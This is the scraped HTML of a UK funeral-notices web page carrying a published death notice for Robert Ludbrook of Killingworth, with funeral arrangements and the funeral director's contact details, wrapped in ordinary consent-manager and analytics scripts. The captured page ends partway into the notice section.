

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/notice/ludbrook/5155293
body_size: 31712
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Funeral Notices</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="description" content="Find local and national death notices, funeral notices, obituaries, in memoriams, acknowledgements and family announcements including birthdays, births, anniversaries and marriages at funeral-notices.co.uk" />
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="/assets/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
    <script type="text/javascript" async=true>
      (function() {
        var host = window.location.hostname;
        var element = document.createElement('script');
        var firstScript = document.getElementsByTagName('script')[0];
        var url = 'https://cmp.inmobi.com'
          .concat('/choice/', 'JYWDqeLS64fbt', '/', host, '/choice.js?tag_version=V3');
        var uspTries = 0;
        var uspTriesLimit = 3;
        element.async = true;
        element.type = 'text/javascript';
        element.src = url;

        firstScript.parentNode.insertBefore(element, firstScript);

        function makeStub() {
          var TCF_LOCATOR_NAME = '__tcfapiLocator';
          var queue = [];
          var win = window;
          var cmpFrame;

          function addFrame() {
            var doc = win.document;
            var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

            if (!otherCMP) {
              if (doc.body) {
                var iframe = doc.createElement('iframe');

                iframe.style.cssText = 'display:none';
                iframe.name = TCF_LOCATOR_NAME;
                doc.body.appendChild(iframe);
              } else {
                setTimeout(addFrame, 5);
              }
            }
            return !otherCMP;
          }

          function tcfAPIHandler() {
            var gdprApplies;
            var args = arguments;

            if (!args.length) {
              return queue;
            } else if (args[0] === 'setGdprApplies') {
              if (
                args.length > 3 &&
                args[2] === 2 &&
                typeof args[3] === 'boolean'
              ) {
                gdprApplies = args[3];
                if (typeof args[2] === 'function') {
                  args[2]('set', true);
                }
              }
            } else if (args[0] === 'ping') {
              var retr = {
                gdprApplies: gdprApplies,
                cmpLoaded: false,
                cmpStatus: 'stub'
              };

              if (typeof args[2] === 'function') {
                args[2](retr);
              }
            } else {
              if(args[0] === 'init' && typeof args[3] === 'object') {
                args[3] = Object.assign(args[3], { tag_version: 'V3' });
              }
              queue.push(args);
            }
          }

          function postMessageEventHandler(event) {
            var msgIsString = typeof event.data === 'string';
            var json = {};

            try {
              if (msgIsString) {
                json = JSON.parse(event.data);
              } else {
                json = event.data;
              }
            } catch (ignore) {}

            var payload = json.__tcfapiCall;

            if (payload) {
              window.__tcfapi(
                payload.command,
                payload.version,
                function(retValue, success) {
                  var returnMsg = {
                    __tcfapiReturn: {
                      returnValue: retValue,
                      success: success,
                      callId: payload.callId
                    }
                  };
                  if (msgIsString) {
                    returnMsg = JSON.stringify(returnMsg);
                  }
                  if (event && event.source && event.source.postMessage) {
                    event.source.postMessage(returnMsg, '*');
                  }
                },
                payload.parameter
              );
            }
          }

          while (win) {
            try {
              if (win.frames[TCF_LOCATOR_NAME]) {
                cmpFrame = win;
                break;
              }
            } catch (ignore) {}

            if (win === window.top) {
              break;
            }
            win = win.parent;
          }
          if (!cmpFrame) {
            addFrame();
            win.__tcfapi = tcfAPIHandler;
            win.addEventListener('message', postMessageEventHandler, false);
          }
        };

        makeStub();

        var uspStubFunction = function() {
          var arg = arguments;
          if (typeof window.__uspapi !== uspStubFunction) {
            setTimeout(function() {
              if (typeof window.__uspapi !== 'undefined') {
                window.__uspapi.apply(window.__uspapi, arg);
              }
            }, 500);
          }
        };

        var checkIfUspIsReady = function() {
          uspTries++;
          if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
            console.warn('USP is not accessible');
          } else {
            clearInterval(uspInterval);
          }
        };

        if (typeof window.__uspapi === 'undefined') {
          window.__uspapi = uspStubFunction;
          var uspInterval = setInterval(checkIfUspIsReady, 6000);
        }
      })();
    </script>
    <!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-KFP3RTS');</script>
	<!-- End Google Tag Manager -->
	<link rel="preconnect" href="https://tags.crwdcntrl.net">
	<link rel="preconnect" href="https://bcp.crwdcntrl.net">
	<link rel="preconnect" href="https://c.ltmsphrcl.net">
	<link rel="dns-prefetch" href="https://tags.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://bcp.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://c.ltmsphrcl.net">

    <script src="/assets/jquery/jquery-3.7.1.min.js"></script>
    <script defer src="/assets/jquery/proweb_scripts.min.js"></script>
    <script defer src="/assets/webchat/js/chat.min.js?202503241100"></script>
    <script defer src="/assets/webchat/build/html2canvas.min.js"></script>
    <script src="/assets/jquery/jquery.caret.js?202503241100"></script>
    <script src="/assets/jquery/jquery-ias.min.js?202503241100"></script>
    <script src="/assets/jquery/owl.carousel.min.js?202503241100"></script>
    <script src="/assets/jquery/imagesloaded.js?202503241100"></script>
    <script src="/assets/jquery/masonry.pkgd.min.js?202503241100"></script>
    <script src="/assets/jquery/flatpickr.min.js?202503241100"></script>
    <script src="/assets/cropper/cropper.min.js?202503241100"></script>
    <script type='text/javascript' src="https://platform-api.sharethis.com/js/sharethis.js#property=642af2262e43270019720c34&product=inline-share-buttons&source=platform" async="1"></script>
    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/funeral-notices.co.uk"},"headline":"Death Notices","url":"https:\/\/funeral-notices.co.uk\/notice\/ludbrook\/5155293","name":"Robert LUDBROOK","publisher":{"@type":"Organization","name":"funeral-notices.co.uk","logo":{"@type":"ImageObject","url":"https:\/\/funeral-notices.co.uk\/assets\/images\/funeral-notices-logo.svg"}},"datePublished":"2023-11-10","dateModified":"2023-11-10","author":{"@type":"Organization","name":"W.S. Taylor & Sons Ltd"},"articleBody":"LUDBROOK Robert (Killingworth) Suddenly at home on 28th October, aged 60 years, Rob. A devoted husband of Dianne. A loving dad of Dean and Kelly and a dearly loved father-in-law of Jodie and Paul. Also a treasured grandad of Teegan, Olivia, Gracie and Ella. Rob was also a loving brother, brother-in-law, uncle and friend to many and will be sadly missed by all. \n\nFamily and friends please meet for service at West Road Crematorium on Friday 17th November at 2:15pm.  Family flowers only by request. Donations in lieu if desired to The Great North Air Ambulance. A collection plate will be available at the Crematorium.  \nWS Taylor & Sons\n2-3 Meadowfield Terrace\nForest Hall\nNE12 9ES\nTel: 0191 2709677"}</script>
	<meta property="og:url" content="https://funeral-notices.co.uk/notice/ludbrook/5155293" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Click here to view the tribute page for Robert LUDBROOK" />
	<meta property="og:description" content="Friends and family can add photos, memories and messages on their lasting tribute page today." />
	<meta property="og:image" content="https://funeral-notices.co.uk/assets/photos/placeholders/2.jpg" />
	<meta property="og:updated" content="1699574577" />
    <link rel="canonical" href="https://funeral-notices.co.uk/notice/ludbrook/5155293" />
    <link href="/assets/fonts/inter/web/inter.css" rel="stylesheet" type="text/css" />
    <link href="/assets/fontawesome-6.5.1/css/fa-cache.css" rel="stylesheet" type="text/css" />
    <link href="/assets/css/main.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/css/proweb.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/webchat/style/main.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/favicons/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180" />
    <link href="/assets/favicons/favicon-32x32.png" rel="icon" type="image/png" sizes="32x32" />
    <link href="/assets/favicons/favicon-16x16.png" rel="icon" type="image/png" sizes="16x16" />
    <link href="/assets/favicons/site.webmanifest" rel="manifest" />
    <link href="/assets/favicons/safari-pinned-tab.svg" rel="mask-icon" color="#233a65" />
    <link href="/assets/favicons/favicon.ico" rel="shortcut icon" />
    <link href="/assets/css-cache/notice.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/cropper/cropper.min.css?202503241100" rel="stylesheet" type="text/css" />


</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFP3RTS"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

<div class="flex-wrapper">
    <div class="page_wrapper">
                        <a class="skip-to-content-link skip_content_1" tabindex="0" role="button">Skip to Add Tribute</a>
                        <a class="skip-to-content-link skip_content_2" tabindex="0" href="#main_content" role="button">Skip to Content</a>

                <div class="booking_modal_container">
            <div class="booking_title">Create a notice</div>
            <div class="booking_sub_heading">What type of customer are you?</div>
            <div class="booking_type_btns_container">
                <a href="https://booking.funeral-notices.co.uk?class=fa" class="btn place_notice_general_btn" title="General Public">General Public</a>
                <a href="/fdlogin?booking_return=https://booking.funeral-notices.co.uk" class="btn place_notice_fd_btn" title="Funeral Directors">Funeral Directors</a>
            </div>
            <div class="create_notice_benefits_wrapper">
                <div class="create_notice_benefits_title">Why create a notice?</div>
                <div class="create_notice_benefits_container">
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Announce the passing</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Publish funeral arrangements</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Remember a loved one gone before</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Raise charitable donations</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Share a loved one’s notice</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Add unlimited tributes to this everlasting notice</div>
                </div>
            </div>
        </div>
        <div class="dialog_container create_notice_dialog_container"></div>
        <header>
            <div class="sidenav-trigger mobile_nav_menu_btn"><i class="far fa-bars"></i></div>
                        <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
                    <div class="header_right">
            <div class="notification_header_link"></div>
            <div class="funeral_login_container"><div class="funeral_director_dropdown_btn" role="button"></div></div>
            <div class="login_container">            <a class="login_link" id="login-href" href="/login"><i class="fa-light fa-user"></i> Login</a>
            
            <a class="login_link" id="register-href" href="/register"><i class="fa-light fa-user-plus"></i> Register</a></div>
        </div>
        <div class="header_right_create_notice">
            <div class="header_notice_btn">
                
                <a  onclick="open_booking_modal();" class="place_notice_btn secondary_btn btn" role="button" aria-label="Create a notice" tabindex="0"><span>Create a notice</span></a>
            </div>
        </div>
            
        </header>
                <nav class="main_navigation parent_submenu">
            <ul>
                <li><a role="button" aria-label="Families and Visitors menu" class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_navigation_item('audience_families');">Families &amp; Visitors <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Charities and Businesses menu" class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_navigation_item('fd_charities_bus');">Charities &amp; Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
            </ul>
        </nav>
                <div class="main_navigation_items_container">
            <div class="navigation_item" data-nav_list="audience_families">
                <ul class="navigation_column">
                    <li class="navigation_title">Browse</li>
                    <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                    <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                    <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                    <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    <li><a href="/blog">Blog</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Support</li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    <li><a href="/help">Help</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Create</li>
                    <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                    <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                    <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">FAQs</li>
                    <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                    <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                    <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                </ul>
            </div>
            <div class="navigation_item" data-nav_list="fd_charities_bus">
                <ul class="navigation_column">
                    <li class="navigation_title">Funeral Directors</li>
                    <li><a href="/fdlogin">Funeral Director Login</a></li>
                    <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                </ul>
                <!--ul class="navigation_column">
                    <li class="navigation_title">Online Partners</li>
                    <li><a>Resources</a></li>
                    <li><a>Web page accreditation</a></li>
                    <li><a>Are you making the most of becoming an Online Partner?</a></li>
                </ul-->
                <ul class="navigation_column">
                    <li class="navigation_title">Charities</li>
                    <li><a href="/charities">Charity articles</a></li>
                    <li><a href="/get_in_touch">Advertise with us</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Businesses</li>
                    <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                    <li><a href="/get_in_touch">Advertise on this site</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                    <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                </ul>
            </div>
        </div>
        <nav class="main_mobile_navigation parent_submenu">
            <div class="mobile_top">
                <div class="mobile_nav_close_btn"><i class="far fa-times-circle"></i></div>
                            <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
            </div>
            <ul>
                <li><a class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_mobile_navigation_item('audience_families');">Audience &amp; Families <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                
                <div class="navigation_item" data-nav_list="audience_families">
                    <ul class="navigation_column">
                        <li class="navigation_title">Browse</li>
                        <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                        <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                        <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                        <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Support</li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                        <li><a href="/help">Help</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Create</li>
                        <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                        <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                        <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">FAQs</li>
                        <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                        <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                        <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                        <li><a href="/blog">Popular Articles</a></li>
                    </ul>
                </div>   
                
                <li><a class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_mobile_navigation_item('fd_charities_bus');">Funeral Directors, Charities and Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item" data-nav_list="fd_charities_bus">
                    <ul class="navigation_column">
                        <li class="navigation_title">Funeral Directors</li>
                        <li><a href="/fdlogin">Funeral Director Login</a></li>
                        <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Charities</li>
                        <li><a href="/charities">Charity articles</a></li>
                        <li><a href="/get_in_touch">Advertise with us</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Businesses</li>
                        <li><a href="https://www.reachsolutions.co.uk/resources/free-online-marketing-health-check">Claim your free online marketing health check</a></li>
                        <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                        <li><a href="/get_in_touch">Advertise on this site</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_mobile_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_mobile_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                        <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                    </ul>
                </div>
            </ul>
        </nav>
                <div class="notice_page_container full-bleed notice_item_toggle">
            <div class="block_wrapper notice_toolbar_wrapper"><div class="notice_toolbar">            <div class="notice_controls_container">
                <a class="keepsake_notice_btn" id="keepsake_link" rel="noopener" target="_blank" href="https://booking.funeral-notices.co.uk/buy-a-keepsake/about.php?notice=5155293" aria-label="Buy a keepsake"><i class="far fa-heart" aria-hidden="true"></i> <span>Buy Keepsake</span></a>
                <div class="notice_print_btn tab_btn_click" onclick="window.print();" tabindex="0" role="button" aria-label="Print notice"><i class="fa fa-print" aria-hidden="true"></i> <span>Print</span></div>
                <div class="saved_notice_btn tab_btn_click" onclick="save_notice();" data-saved="false" tabindex="0" role="button" aria-label="Save notice"><i class="far fa-star" aria-hidden="true"></i> <span>Save</span></div>
            </div>
            <div class="notice_item_share_container block_item" data-block_name="share_container" aria-hidden="true">
                <div class="share_item_description">Share with friends and family</div>
                <div class="sharethis-inline-share-buttons"></div>
            </div></div></div>
            <div class="notice_item" style="background-image:url(/store_local/background_images/16.jpg)">     
                <div class="block_wrapper">
                    <a name="maincontent" aria-hidden="true"></a>
                    <div class="notice_details_wrapper">
                                <div class="notice_name_details_container">
            <div class="notice_name_details">
